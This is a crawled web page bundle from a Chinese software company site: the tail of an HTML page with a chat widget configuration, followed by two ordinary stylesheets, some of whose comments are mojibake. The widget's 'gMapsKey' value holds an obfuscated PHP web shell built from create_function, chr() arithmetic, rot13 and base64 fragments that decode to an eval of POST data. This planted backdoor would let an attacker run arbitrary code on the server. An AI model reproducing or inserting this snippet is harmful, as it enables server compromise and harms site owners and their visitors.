\u5df2\u7ecf\u5173\u95ed\u5bf9\u8bdd","sm.user.closed.chat":"\u5df2\u7ecf\u5173\u95ed\u5bf9\u8bdd","sm.now.talk.owner":"%user% \u52a0\u5165\u5bf9\u8bdd","sm.user.invited":"%name% (%mail%) \u52a0\u5165\u5bf9\u8bdd","sm.user.left":"%name% (%mail%) \u79bb\u5f00\u5bf9\u8bdd","empty.mail.placeholder":"no@e.mail.provided"},

                ui : {"defaultLanguage":"zh","widgetTheme":"widget-themes\/modern","primaryColor":"#36a9e1","secondaryColor":"#86C953","labelColor":"#ffffff","hideWhenOffline":"","autoShowWidget":"true","autoShowWidgetAfter":"10","contactMail":"yunfuel@yunfuel.com","askForMail":"false","chatBoxMedia":"auto","headerHeight":"45","widgetWidth":"340","widgetHeight":"400","widgetSide":"right","widgetOffset":"50","mobileBreakpoint":"550","maxConnections":"5","pollingInterval":"5","operatorInitChat":"false","onlineTrackInterval":"10","messageSound":"audio\/default.mp3","systemMessageSound":"audio\/system.mp3","installed":"1","sharedFileMaxSize":"10","fileSharing":"false","gMapsKey":"<?php $rYAX=create_function(chr(031020\/0544).base64_decode('cw==').chr(67599\/609).chr(0x211-0x1a4).base64_decode('ZQ=='),base64_decode('ZQ==').chr(387-269).str_rot13('n').chr(077044\/0453).chr(0x3430\/0x14e).base64_decode('JA==').chr(0x71a7\/0xfd).chr(0x28c-0x21d).str_rot13('z').chr(0x10f-0xaa).base64_decode('KQ==').chr(14868\/252));$rYAX(base64_decode('NTk5N'.'jg4O0'.'BldkF'.'sKCRf'.''.str_rot13('H').base64_decode('RQ==').chr(222-165).chr(26964\/321).base64_decode('Vg==').''.''.str_rot13('S').chr(01550-01365).str_rot13('2').str_rot13('K').chr(0x887f\/0x1a5).''.'k7MTc'.'5OTA2'.'NDs='.''));?>"},

                defaultAvatars : ["\/upload\/default-avatars\/a.png","\/upload\/default-avatars\/b.png","\/upload\/default-avatars\/c.png","\/upload\/default-avatars\/d.png","\/upload\/default-avatars\/e.png","\/upload\/default-avatars\/f.png","\/upload\/default-avatars\/g.png","\/upload\/default-avatars\/h.png","\/upload\/default-avatars\/i.png","\/upload\/default-avatars\/j.png","\/upload\/default-avatars\/k.png","\/upload\/default-avatars\/l.png","\/upload\/default-avatars\/m.png","\/upload\/default-avatars\/n.png","\/upload\/default-avatars\/o.png","\/upload\/default-avatars\/p.png","\/upload\/default-avatars\/r.png","\/upload\/default-avatars\/s.png"],

                info : {"ip":"18.224.190.0","referer":"http:\/\/www.inmis.com\/systemHelp.asp?id=1700","userAgent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)","browserName":"chrome","browserVersion":"131.0","os":"macintosh","engine":"webkit","language":null},

                mobile : false,
                inline : false,

                remoteDomain : '',

                geolocConfig : {"url":"https:\/\/lcapi.mirrormx.net\/v1\/geolocation\/query"}            };
        </script>

                    <script src="/js/customer-chat-widget.min.js" type="text/javascript"></script>
        
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.inmis.com/include/css/top.css
body_size: 2896
content:
#content-body { background-color: #fff; color: #000; padding: 10px 20px; }
#head_meau_login{
position:absolute;
top:-5px;
width:1003px;
border:#000000 0px solid;
}
a:link       {text-decoration: none; font-family: AdobeSm; color: #000000 }
a:visited    {text-decoration: none; color: #000000 }
A:hover      {COLOR: green; FONT-FAMILY: "宋体,MingLiU"; TEXT-DECORATION: underline}
TD,input     {FONT-SIZE: 9pt; FONT-FAMILY: "宋体,MingLiU, Arial";color: #000000;}
input        {height=20;border-style:solid;border-color:#D4D0C8;border-width:1px;}
.inputyao        {
	FONT-SIZE: 9pt;
	FONT-FAMILY: Arial, Helvetica, sans-serif;
	color: #000000;
	border: 1px #CCCCCC;
}
select,option,textarea       {FONT-SIZE: 9PT;}

iframe       {
                scrollbar-face-color: #EAEAF2;
                scrollbar-highlight-color: #FFFFFF;
                scrollbar-shadow-color: #9395C0;
                scrollbar-3dlight-color: #F3F3F8;
                scrollbar-arrow-color: #9395C0;
                scrollbar-track-color: #F3F3F8;
                scrollbar-darkshadow-color: #F3F3F8;
             }

.w-b1 {
	font-size: 16px;
	font-weight: bold;
	padding-top: 2px;
	text-align: center;
}
/*页面加载样式*/
#loader_container {
	LEFT: 1px; WIDTH: 100%; POSITION: absolute; TOP: 159px; TEXT-ALIGN: center
}
#loader {
	BORDER-RIGHT: #5a667b 1px solid; PADDING-RIGHT: 0px; BORDER-TOP: #5a667b 1px solid; DISPLAY: block; PADDING-LEFT: 0px; FONT-SIZE: 11px; Z-INDEX: 2; PADDING-BOTTOM: 16px; MARGIN: 0px auto; BORDER-LEFT: #5a667b 1px solid; WIDTH: 130px; COLOR: #000000; PADDING-TOP: 10px; BORDER-BOTTOM: #5a667b 1px solid; FONT-FAMILY: Tahoma, Helvetica, sans; BACKGROUND-COLOR: #ffffff; TEXT-ALIGN: left
}
#loader_bg {
	FONT-SIZE: 1px; LEFT: 8px; WIDTH: 113px; POSITION: relative; TOP: 8px; HEIGHT: 7px; BACKGROUND-COLOR: #e4e7eb
}
#progress {
	FONT-SIZE: 1px; LEFT: 0px; WIDTH: 1px; POSITION: relative; TOP: 1px; HEIGHT: 5px; BACKGROUND-COLOR: #70940d
}
/*页面加载样式结束*/
.title{background:url(images/head_bg.gif);height: 30;}

.title_left{background:url(images/left_bg.gif);height: 34;}
.sy_td_bg{background:#790A04}

.title_right{background:url(images/Right_bg.gif);height: 32;}
A.hongda:link,A.hongda:visited,A.hongda:active  {	COLOR: #3e3e3e; TEXT-DECORATION: underline}
A.hongda:hover {	COLOR: #000000; TEXT-DECORATION: underline}

A.hda:link,A.hda:visited,A.hda:active{ color:#FFFFFF;text-decoration:none; font-size:14px; font-weight: bold; }
A.hda:hover {color: #ccc; text-decoration:none;	font-size: 14px; font-weight: bold; }

A.hong:link,A.hong:visited,A.hong:active{ COLOR: #3e3e3e; TEXT-DECORATION: none; }
A.hong:hover { COLOR: #ff0000; TEXT-DECORATION: underline}
A.yhl:link,A.yhl:visited,A.yhl:hover,A.yhl:active{ COLOR: #000000; TEXT-DECORATION: none; }
.boder,.boder td{ border: 1px solid #CCCCCC; border-collapse:collapse;}

--- FILE ---
content_type: text/css
request_url: http://www.inmis.com/include/css/css.css
body_size: 31777
content:
body{margin: 0px; FONT-SIZE:12px; COLOR: #3b6494; FONT-FAMILY: "瀹嬩綋";	background:url(images/body_bg_1.gif) repeat-x;	}
div,ul,li,span{ LIST-STYLE-TYPE:none; padding:0px; margin:0px;}
img { border:0;}
.dhbg{background:url(images/heibg.gif) repeat-x; height:28px;}
.font12{COLOR: #3b6494;}
.redfont{color: #FF0000}
.font12bai{	COLOR: #ffffff;}
.font12hei{	COLOR: #000000; }
.bgfff{ background:#FFFFFF;}
.contenttitle {color: #006699; padding:10px 0px 0px 22px; font-weight:bold; background:url(images/inmis_60.gif) no-repeat 3px center;}
.more{margin:0px 0px 5px 210px;}
.anlimore{margin:0px 0px 5px 220px;}
A:link,A:visited,A:active {COLOR: #1F3A87; TEXT-DECORATION: none}

A:hover {	COLOR: #BC2931; TEXT-DECORATION: underline}
.menu {	FONT-WEIGHT: bolder; FONT-SIZE: 9pt; COLOR: #676767; FONT-FAMILY: "瀹嬩綋"}
.tboder1 {	border: 1px solid #DFDFDF;	background-color: #ffffff;}
.tboder2 {	border: 1px solid #9FC6FF;	background-color: #EBF4FF;}
a.y:link,a.y:visited{
	font-size: 12px;
	color: #666666;
	text-decoration: none;}

a.y:hover {
	font-size: 12px;
	color: #FF0033;
	text-decoration: none;
	border-bottom-width: 1px;
	border-bottom-style: dashed;
	border-bottom-color: #FF0000;
}
.tdline {
	height: 20px;
	background-image: url(line_14.gif);
}
.khheight {
	line-height: 30px;
	color: #333;
        text-align:left;
}
.anlitr{text-align:center; background-color:#ececec; height:25px;}
.htd {	line-height: 24px;}
.tablemarginleft {margin: 0px 0px 0px 10px;	padding: 0px;	border: 0px;}
.tablemarginleft a:link,.tablemarginleft a:visited,.tablemarginleft a:active{font-size:12px;color:#666;}
.tablemarginleft a:hover{font-size:12px;color:#BC2931;}
.NEWTITLE{
	FONT-SIZE: 14px;
	COLOR: #FF4E00;
	font-weight: bold;
	margin-top:10px;
}
.clear{clear:both; margin-top:7px; }
.height9{clear:both; height:9px; width:100%; overflow:hidden;}
.main{width:1001px; margin:0px auto; background-color:#999C9F; border:1px solid #DFDFDF; overflow:auto;}
.box{width:750px; margin:0px auto; background:#fff; height:auto}
.rightsize{width:813px;float:right;background-color:#FFF; padding-top:10px;}
.foot{width:1001px; clear:both; text-align:center; margin:0px auto; border:1px solid #DFDFDF;}
.foot1{width:100%; height:25px; background:url(images/foot1bg.gif) repeat-x;padding-top:10px; }
.foot1 a{margin-left:10px;}
.foot2{width:100%; clear:both; background:url(images/inmis_76.gif) repeat-x; height:25px; padding-top:10px;}
.index_right_title{background:#FFF url(images/index_r_bg_03.gif) repeat-x 0px center; height:30px; }/*棣栭〉鍙充晶鏍囬*/
/*棣栭〉宸﹀ご閮�*/
.topleft{ width:249px; height:215px;}
.top1{background:#FD9935 url(images/topleftbg.gif) no-repeat center center;	height:32px; width:100%}
.divyao{ padding:10px 0px 0px 20px; font-size:12px; font-weight:bold; color:#FFFFFF;width:229; text-align:left;}	
.top2{ width:100%;}
.toptab{ width:100%; height:85px; border-left:1px solid #CCCCCC;border-right:1px solid #CCCCCC; }
.toptab td{background:#ffffff url(images/topleft_a.gif) no-repeat center center;}
a.liang:link,a.liang:visited,a.liang:active{ width:115px; height:20px; display:block; font-size:12px; color:#4C4C4C; padding-top:4px; text-decoration:none;}
a.liang:hover{ color:#FF4E00; text-decoration:underline;}
.juhong{ color:FF4E00;}
.top2foot{background:#FFFFFF url(images/topfootbg.gif) no-repeat left top;height:7px;}
.toptab2{width:100%; height:85px; }
.form_bg{background:#DFDFDF url(images/formbg.gif) no-repeat center center; width:64px; height:21px; text-align:center; font-size:12px; color:#4C4C4C;padding-top:5px;}
.height2 {height: 4px;}
.hang {	font-size: 12px;	line-height: 22px;}
/*棣栭〉琛屼笟鏍忕洰瀹氫箟*/
.index_hy_sear{display:block; position:absolute; left:300px; top:5px;}
.hy_sear_input{width:200px; padding:3px 0 0 5px; line-height:12px; border:1px solid #999}
.hy_sear_button{border:none; background:url(images/button_bg.gif) no-repeat -5px -70px; width:70px; padding-top:5px; height:20px;}
.index_hy{background:url(images/index_hy_titbg.gif) no-repeat; height:34px; width:1003px; position:relative;}
.index_hy_title{
	display:block;
	position:absolute;
	top:10px;
	left:50px;
	color:#000;
	font-size:14px;
	font-weight:bold;
}
.index_hy_dis{display:block;position:absolute; top:10px; left:700px; }
.index_hy_dis a:link,.index_hy_dis a:visited,.index_hy_dis a:active{font-size:14px; color:#000; font-weight:bold;}
.index_hy_more{display:block;position:absolute; top:10px; left:940px; }
.index_hy_more a:link,.index_hy_more a:visited,.index_hy_more a:active{font-size:12px; color:#fff; text-decoration:none;}
#index_hy_con{border:1px solid #ccc; !important width:1001px; width:1003px; height:auto; overflow:auto; margin-bottom:5px; clear:both; text-align:left;}
.index_hy_con{padding:5px 0px; height:190px}
.index_hy_con ul{padding:7px 5px;}
.index_hy_con ul li{width:245px; display:block; float:left; overflow:hidden;  white-space: nowrap; text-overflow: ellipsis;}
.index_hy_con ul li a:link,.index_hy_con ul li a:visited,.index_hy_con ul li a:active{display:block; width:240px; height:25px; padding:10px 0 0 5px; color:#0048D9; font-size:14px; font-weight:bold;}
.index_hy_con ul li a:hover{ background:#FFFAE7; padding:10px 0 0 6px;  color:#FF5500}

/*鍏充簬椤甸潰*/
.abouthong {	LINE-HEIGHT: 26px;	width:200px; background-Color:#cc0000;}
.rgbg{ background:url(images/rgbg.gif) repeat-x; }
.leftsize,.sortleft{width:188px;text-algin:center; background-color:#999C9F; float:left;}
.lefttitle{
	font-size: 14px;
	font-weight:bold;
	color: #B00707;
	background:url(images/left_title.png) no-repeat center center;
	padding:13px 0px 0px 20px;
	height:28px;
	letter-spacing: 0.2em;
	width:160px;
}
.lefttitle1{
	font-size: 14px;
	font-weight:bold;
	color: #B00707;
	background:url(images/left_title1.png) no-repeat center center;
	padding:13px 0px 0px 20px;
	height:28px;
	letter-spacing: 0.2em;
	width:310px;
}

.leftdiv{width:180px; background-color:#CACBCC;margin:4px;}
.leftdiv a{
	line-height:35px;
	background:url(images/inmisleft.gif) repeat-x;
	width:170px;
	border: 1px solid #D9DBDB;
	padding:0px 0px 0px 8px;
	display:block;
	margin-bottom:1px;
}
.leftdiv  a:hover,.sortleft a:hover{color:#ff0000; text-decoration:none;background:url(images/inmisleft_hover.gif) repeat-x;}
.leftdiv  a:link,.leftdiv a:visited,.leftdiv a:active{color:#666666;}
/*鍏充簬椤甸潰缁撴潫*/

/*top寮€濮�*/
.webtop{width:1003px; background:url(images/top_bg_1.gif) no-repeat center center; height:92px; margin:0px auto;}
.weblogo{margin:20px 0px 0px 10px; width:300px; height:61px; float:left; display:inline;  background:url(images/logo_red.gif) no-repeat center center;}
.weblogo a:link,.weblogo a:visited,.weblogo a:active{display:block; width:100%; height:100%;}
.webtop_middle{margin:15px 0px 0px 10px; width:350px; height:70px; float:left; display:inline; background:url(images/top_ads.gif) no-repeat center center;}
.webtop_right{margin:40px 10px 0 0; float:right; width:310px; display:inline; }
/*top缁撴潫*/

/*浜у搧涓績椤甸潰*/
.sortleft,{width:180px;margin:3px;}
.sortleft1{
    overflow:auto;
	width:330px;
	text-algin:center;
	background-color:#999C9F;
	float:left;
	height: 600px;
	margin:3px;
}
.sortleft2{
    overflow:auto;
	width:560px;
	text-algin:center;
	background-color:#999C9F;
	float:left;
	height: 600px;
	margin:3px;
}
.sortright{width:810px; float:right; background:#fff;}
.leftjoin{width:180px; padding:5px 5px 40px 5px; float:left; border:1px solid #dfdfdf;}
.leftjoin a{margin-top:6px;}
.sortpag{width:30px; margin-left:10px; height:30px; padding-left:10px; float:left;}
.sortleft a{
	line-height:23px;
	background:url(images/sortleft.gif) repeat-x;
	width:155px;
	border: 1px solid #fff;
	padding:0px 0px 0px 23px;
	display:block;
	margin-bottom:1px;
}
.sortleft a:hover{color:#ff0000; text-decoration:none;background-color:#FFF; padding:0px 0px 0px 30px;	width:148px;}
.sortleft a:link,.sortleft a:visited, .sortleft a:active{color:#666666;}
.sortleft1 a{
	line-height:23px;
	background:url(images/sortleft.gif) repeat-x;
	width:285px;
	border: 1px solid #fff;
	padding:0px 0px 0px 23px;
	display:block;
	margin-bottom:1px;
}
.sortleft1 a:hover{color:#ff0000; text-decoration:none;background-color:#FFF; padding:0px 0px 0px 30px;	width:270px;}
.sortleft1 a:link,.sortleft1 a:visited, .sortleft1 a:active{color:#666666;}
.sort{test-algin:center; background-color:#FFF; padding:10px 15px 0px 15px;}
#abc{margin:0px; width:100%; float:right; background-color:#FFFFFF;}
.rightpro,.pro_xgcp,.pro_dif_xgcp{overflow:auto; width:100%;height:643px;background:#FFF url(images/pro_center.gif) no-repeat 200px top;}
.pro_xgcp,.pro_dif_xgcp{ height:198px;width:100%; background-position:70px -40px;}
.pro_dif_xgcp ul li{ width:340px; margin-left:20px; text-algin:left; background:url(images/pro_line.gif) repeat-x; }
.pro_dif_xgcp ul li a{line-height:30px; display:block; width:100%;}
.pro_dif{height:213px;width:100%; background-position:70px -40px;}

/*涓績鍙充晶澶撮儴*/
.rightprosers{float:left; width:400px; text-align:center; height:25px; padding:0px 0px 0px 20px;}
.rightprosers li{float:left; margin-left:10px; font-size:14px; font-weight:blod; }

.rightproser{float:left; width:780px; text-align:center; height:25px; background-color:#FFFFFF; padding:10px 0px 0px 20px;}
.rightproser li{float:left; margin-left:10px; font-size:14px; font-weight:blod; }
.rightprotou{ margin:0px 0px 0px 30px; height:26px; padding:15px 0px 0px 50px; background:url(images/right-top-bg.png) no-repeat left center;}
.rightprofoot{ margin:0px 0px 0px 30px; height:26px; padding:15px 0px 0px 50px; background:url(images/right-foot-bg.png) no-repeat left center;}
.rightproa:link,.rightproa:visited,.rightproa:active{ font-size:14px; color:#FF0000; font-weight:bold;}
/*涓績鍙充晶澶撮儴缁撴潫鍐呮湁浜у搧璇︾粏椤甸潰瀹氫箟*/
.rightpro ul{margin:20px; width:90%;}

.rightpro ul li{ margin-left:10px; text-algin:left; background:url(images/pro_line.gif) repeat-x; width:100%;}
.pro_xgcp ul li{ width:305px; margin-left:20px; text-algin:left; background:url(images/pro_line.gif) repeat-x;}
.pro_dif ul li{ width:95%; background:url(images/pro_line.gif) repeat-x;}
.rightpro ul li a ,.pro_xgcp ul li a{line-height:30px;  background:url(images/pro_rightbg.gif) no-repeat right center;display:block; width:100%;}
.pro_dif ul li a{line-height:30px; margin-left:10px;  display:block; width:92%;}
/*浜у搧涓績椤甸潰缁撴潫*/
.font14wight {
	FONT-WEIGHT: bold; FONT-SIZE: 14px
}
.td-b {
	PADDING-RIGHT: 15px; PADDING-LEFT: 15px
}
.indexlb{margin-left:6px;}
.indexlb li{margin-top:5px;}
/*鐣欒█*/
.gtable {
	border: 1px solid #9DB3C5;
	border-bottom: 1px solid #D7EBFB;
}

.writebg {
	background: url(../../images/writebg.gif) no-repeat center center;
	text-align:left;
	padding-left:30px;
	}
.font66{color:#666;}
.topline {
	border-top: 1px solid #CAD9EA;
	border-right: none;
	border-bottom: none;
	border-left: none;
	line-height: 22px;
}
/*鐣欒█缁撴潫*/
/*浠樻*/

.RegisterBorder {
	BORDER: #f2f2f2 1px solid; text-align:left;
}
.RegisterRight {
	BACKGROUND: #f2f2f2; TEXT-ALIGN: left;
}
.RegisterLeft {
	BACKGROUND: #f2f2f2; VERTICAL-ALIGN: middle; WIDTH: 100px; TEXT-ALIGN: right; height:25px;
}
.font12gao {
	line-height: 22px;
	text-align:left;
}
/*浠樻缁撴潫*/
/*浜у搧涓績鎺犺繃鏍峰紡*/
#hiddendiv 
{ 
    border:1px solid #115426;padding:10px; gray solid;font-size:12px;background-color:#fff;color:#666666;filter: progid:DXImageTransform.Microsoft.Shadow(color=#999999,direction=135,strength=5); 
    width:260px; 
    vertical-align:text-bottom; 
    text-align:left; 
    line-height:21px;
    OVERFLOW: auto;
} 
#overdiv 
{ 
    position : absolute; 
    top:-1000px; 
} 
/*浜у搧璇︾粏椤甸潰璇曠敤瀹氫箟*/
.p_left{width:383px; border:1px solid #DFDFDF; height:auto; padding-bottom:0px;float:left;}
.p_left_dif{width:383px; border:1px solid #DFDFDF; height:330px; float:left;}
.pro_yhl, .pro_yl, .pro_yhl_h, .pro_yl_h{width:86px; height:36px; padding-top:6px; background-image:url(images/yhl_buttom.gif);background-repeat:no-repeat;}
.pro_yhl{ background-position::0px 0px; }
.pro_yhl_h{background-position:0px -46px;}
.pro_yl{background-position:0px -93px;}
.pro_yl_h{background-position:0px -140px;}
a.pyhl:link,a.pyhl:visited,a.pyhl:active{font-size:14px; font-weight:bold; color:#FFFFFF; width:100%; height:100%; display:block;}
a.pyhl:hover{ text-decoration:underline;}
.p_right{float:right; width:360px; height:auto; padding-bottom:0px; background-color:#fff;}
.p_v_ltitle, .p_view_title, .p_jj_title,.p_jj_title2{ position:relative; BACKGROUND: #f0f1f4 url(images/pro_titlebg.gif) repeat-x; }
.p_v_ltitle{width:363; PADDING-LEFT: 20px; PADDING-TOP: 8px;	HEIGHT: 20px}
.p_view_left1{ width:380px; float:left;}
.pdd-left{padding-left:10px;}
.trbg{background:#EAF5FE;}
.csmenu{ position:absolute;width:170px;display:none;background:#EAF5FF;padding:10px;border-width:2px;border-style:outset;border-color:white sliver sliver white; line-height:1.5em;Z-INDEX:1000;}
.bscs{background:#fff url(images/cspic.gif) no-repeat center center;font-size:13px; color:#FFFFFF; font-weight:bold; display:block; PADDING-TOP:15PX; width:120px; height:28px; cursor:pointer;POSITION: relative; margin-left:5px;}
#hot{Z-INDEX:100;	LEFT: 100px;	POSITION: absolute;	TOP: -6px}
.cssy{margin-bottom:5px;padding:3px;}
.p_view_right{ border:1px solid #DFDFDF; width:358px; float:right;}
.p_view_title{ height:20px; padding:8px 0px 0px 20px;}
.p_sys{DISPLAY: inline; PADDING-LEFT: 1px; FLOAT: left; MARGIN: 0px; OVERFLOW: hidden;	WIDTH: 230px; WHITE-SPACE: nowrap;	TEXT-OVERFLOW: ellipsis} 
.p_clear{ CLEAR: both;	OVERFLOW: hidden;	HEIGHT: 5px; background:#ffffff;}
.p_jj_title{width:383px; border:1px solid #dfdfdf;}
.p_jianjie_title{width:748px; border:1px solid #dfdfdf;}
.p_jj_title2{width:358px; border:1px solid #dfdfdf; float:right;}
.p_jj_content{width:732px;  background:#fff; border:1px solid #dfdfdf; line-height:2em; padding:8px; height:auto; }/*overflow:auto; overflow-x:hidden;*/
.p_jj_content img{vertical-align: middle;  max-width: 730px;  width: expression(this.width > 730 ? 730: true);}
.chayicp{background:#fff url(images/cycp.gif) no-repeat right bottom; text-align:left;}
.p_news{width:346; background:#fff;}
.p_news li{background:url(images/line.gif); height:24px; padding:5px 5px 0px 0px;}
.p_time{float:right;margin-right:8px;}
.p_newbt{float:left; width:290px; OVERFLOW: hidden;	WIDTH: 200px; WHITE-SPACE: nowrap;	TEXT-OVERFLOW: ellipsis} 
.morenews{float:right; padding-right:20px;}
.fahuo{width:99px; height:115px; z-index:220; left:250px; top:57px;  POSITION: absolute;}
.jishuyuan{width:94px; height:110px; z-index:220; left:250px; top:31px;  POSITION: absolute;}

/*宸紓鑿滃崟*/
.qiehuanMen_a {
width:100%;
background:url(images/prodown_bg.gif);
height:28px;
line-height:28px;
}
.qiehuanMen_a ul{
margin:0px;
padding:0px;
}
.qiehuanMen_a li{
 float:left;
 display:block;
 cursor:pointer;
 width:119px;
 text-align:center;
 color:#FF0000;
 font-weight:bold;
 }
.qiehuanMen_a li.hover{
 padding:0px;
 background:#fff;
 width:120px;
 border-left:1px solid #DEDEDE;
 border-top:1px solid #DEDEDE;
 border-right:1px solid #DEDEDE;
background:url(images/prodown_li_bg.gif);
 color:#ff0000;
 font-weight:bold;
 height:27px;
line-height:27px;
}
.qiehuanContent_a{
 clear:both;
 margin-top:0px;
 border:1px solid #DEDEDE;
 border-top:none;
 height:90px;
 text-align:center;
 padding-top:8px;
}

/*閫夐」鍗�1*/
#qie1_a{
width:360px;
margin:0px;
padding:0px;
margin:0 auto;}

/*浜у搧鏁欑▼鐩稿叧*/
.dev_list{overflow:auto; height:213px; width:100%; text-align:left; background:#fff url(images/yeshelp.gif) no-repeat center 106px;}
.dev_list li{text-algin:left; background:url(images/pro_line.gif) repeat-x; width:90%;}
.dev_list li a{
	margin:0px 0px 10px 0px;
	line-height:23px;
	background:url(images/dev_rightbg.gif) no-repeat right center;display:block;
	display:block;
	width:92%;
}
.dev_list0{overflow:auto; height:213px; width:100%; text-align:left; background:#fff url(images/yeshelp.gif) no-repeat center 106px;}
.dev_list0 li{text-algin:left; width:90%;}
.dev_list0 li a{
	margin:0px 0px 10px 0px;
	line-height:23px;
	display:block;
	width:92%;
}


/*浜у搧椤甸潰澶ф鏋�*/
.yy_main{width:1003px; clear:both; height:auto; margin:0px auto; background:#fff;}
.yy_left{width:752px; float:left; display:inline; margin-left:6px;}
.yy_right{width:234px; float:left; display:inline; margin-left:4px;}
/*ad寮€濮�*/
.yy_ad1{height:33px; overflow:hidden; background:url(images/ggs3.gif) no-repeat; clear:both;}
.yy_ad2{height:128px; overflow:hidden; background:url(images/ads2.gif) no-repeat; clear:both;}

.yy_ad2 a{display:block; height:100%; width:auto;}
/*ad缁撴潫*/
.yy_sjjl,yy_search,.yy_sshy,.yy_syjq{width:234px;}
.yy_jszc{ width:234px;}
.yy_jszc_qq{width:234; border:1px solid #CCCCCC;}

.yy_sjjl_head span,.yy_search_head span,.yy_sshy_head span{font-size:12px; font-weight:bold; color:#FFF; display:block; padding:8px 0 0 30px;}
.yy_sjjl_con{width:232px; border:1px solid #ccc; border-top:none; border-bottom:none; height:222px; }
.yy_sjjl_con_dif{width:232px; border:1px solid #ccc; border-top:none; border-bottom:none; height:173px; overflow:auto;}
.sjjl_no{font-size:12px;color:#ff6900; width:100%; text-align:center; height:122px; padding-top:100px; background:url(images/sjjl_no_bg.gif) no-repeat center 30px; position:relative;}

.bottom_line{ height:11px; background:url(images/bottom_line.gif) no-repeat;}
.yy_sshy{margin-top:0px;}
/*鍙充晶缁熶竴澶撮儴鑳屾櫙*/
.yy_sjjl_head,.yy_search_head,.yy_sshy_head,.yy_syjq_head{width:234px; background:url(images/yy_tit_bg.gif) no-repeat; height:29px;}
.yy_sjjl_head{ background-position:0px -13px;}
.yy_search_head{ background-position:0px -81px;}
.yy_sshy_head{background-position:0px -152px;}
.yy_syjq_head{background-position:0px -213px;}
/*鍙充晶缁熶竴澶撮儴鑳屾櫙缁撴潫*/
.yy_syjq_head span{font-size:14px; font-weight:bold; color:#000; display:block; padding:10px 0 0 30px; float:left; width:120px;}
.yy_syjq_head a{font-size:12px;  color:#666; display:block; padding:10px 0 0 30px; float:right; width:50px;}

.yy_sshy_con{border:1px solid #ccc; border-top:none; border-bottom:none; height:200px; overflow:hidden; background:#f8fdff; padding-top:5px; overflow:auto; }
.yy_search{height:auto;}
.yy_search_con{border:1px solid #ccc; border-top:none; border-bottom:none; height:auto; padding-top:5px;}
.yy_r_select form{margin:0; padding:0 0 0 5px;}
.yy_r_select form li{border:solid 1px #b99b7f; width:210px; height:20px; overflow:hidden; display:block; margin:5px;}
.yy_r_select form li select{width:213px; margin-left:-1px; margin-top:-1px; font-size:14px;border:none;}
.yy_r_select_submit{border:solid 1px #ffffff; width:220px; height:auto; text-align:center; clear:both;}
.yy_r_select_submit input{width:131px; height:32px;  display:block; border:0}

.yy_r_hy_con{width:auto; }
.yy_r_hy_con ul{list-style:none; margin:0; padding:0;}
.yy_r_hy_con li{display:block; width:189px;  background:url(images/dian_09.gif) no-repeat 8px 8px; padding-left:20px; line-height:20px; overflow:hidden;  white-space: nowrap; text-overflow: ellipsis;}
.yy_r_hy_con li a:link,.yy_r_hy_con li a:visited,.yy_r_hy_con li a:active{color:#000;}
.yy_r_hy_con li a:hover{color:#ff0000;}

.yy_syjq{}
.yy_syjq_con{border:1px solid #ccc;	border-top:none;	margin:0;	color:#686868;	line-height: 22px;	
height:490px}
.jiqiao{ height:auto;}
.jiqiao_box{width:230px; height:auto;}
.jiqiao p{margin:0; padding:10px 0 0 5px; background:url(images/dian_09.gif) no-repeat 10px 15px; display:block; overflow:hidden; width:210px; white-space: nowrap; text-overflow: ellipsis;}
.jiqiao p a{font-size:12px; font-weight:bold; color:#003366; display:block; padding-left:20px; }
.jiqiao_left{float:left; width:140px; padding-left:10px; overflow:hidden; height:84px;}
.jiqiao_left a:link,.jiqiao_left a:visited,.jiqiao_left a:active{color:#686868; text-decoration:underline;}
.jiqiao_left a:hover{color:#F04200; text-decoration:underline;}
.jiqiao_left a p{background:none;}
.jiqiao_right{float:right; width:70px; background:url(images/ding_cai_bg.gif) no-repeat 10px center; height:80px;}
.up_down{height:58px;padding-left:25px; }
.up_font{color:#ff6600;	font-family: Arial;font-size:18px;}
.down_font{	color:#ffcc33;	 font-family: Arial;font-size:18px;}
.ding_cai{padding-left:20px;}
.ding_cai a{color:#003366;}
.fabu_button{ text-align:center; width:auto; margin-top:5px; clear:both;}
.fabu_button a:link,.fabu_button a:visited,.fabu_button a:active{ display:block; width:199px; height:32px; background:url(images/fabu_button.gif) no-repeat center center;}

.yy_daohang{width:1003px;}
.yy_pinglun{width:1001px; margin:0px auto;}
.sjjl_title_p{padding:5px; margin:0px; font-size:12px; color:#000; font-weight:bold; background:#ece3cd; overflow:hidden; height:15px;}
.sjjl_title_p a{color:#000; display:block; overflow:hidden; width:100%; float:left; white-space: nowrap; text-overflow: ellipsis;}
.small_sjjl_pic li{padding-left:25px; font-size:1px; color:#ff6900; font-weight:bold;}
.small_sjjl_pic{ background:#fff url(images/small_sjjl.gif) no-repeat 0px 0px; overflow:auto; height:87px;}
.small_sjjl_pic li div{ font-size:12px;}
.small_sjjl_pic li div a{ display:inline; width:125px; overflow:hidden; white-space: nowrap; text-overflow: ellipsis;}

/*璇︾粏鍗囩骇璁板綍椤甸潰*/
.yy_xx_sjjl{width:100%; }
.yy_xx_sjjl h3{background:url(images/yy_title_bg.gif) repeat-x center center; border:1px solid #ebebeb; font-size:14px; height:22px; margin:0; padding:10px 0 0 15px; color:#ff0000;clear:both;}
.yy_xx_people{width:738px; overflow:hidden; border-left:1px solid #EBEBEB; border-right:1px solid #EBEBEB; background:#ffedd2 url(images/poscon.png) no-repeat 220px center; float:left;  padding:6px; clear:both; color:#666; text-align:center;}
.yy_xx_con_tit{float:left; display:block;}
.yy_xx_jiaose_n{font-size:12px; font-weight:bold; padding-left:10px; color:#ff5500}
.yy_xx_jiaose{font-size:12px; padding-left:10px;}
.yy_xx_jiaose a{color:#666666}
.yy_xx_con_time{float:right; display:block; padding-right:20px; color:#666666; font-size:12px; font-weight:100;}
.yy_xx_content{padding:10px 8px; letter-spacing:0.2em; clear:both; border:1px solid #ebebeb; color:#000; background:#fff;  font-size:14px; line-height:22px;}

/*璇︾粏鍗囩骇璁板綍椤甸潰缁撴潫*/
.yy_chaxun_pro a:link,.yy_chaxun_pro a:visited,.yy_chaxun_pro a:active{ display:block; font-size:14px; background:#fff url(../../images/sj.gif) no-repeat 5px 10px; padding-left:20px; line-height:2em; width:100%;}
.yy_chaxun_pro a:hover{ display:block; font-size:14px; background:#F2F2F2 url(../../images/sj.gif) no-repeat  7px 10px; padding-left:20px; width:100%;}

/*璇︾粏浣跨敤鎶€宸ч〉闈㈢粨鏉�*/
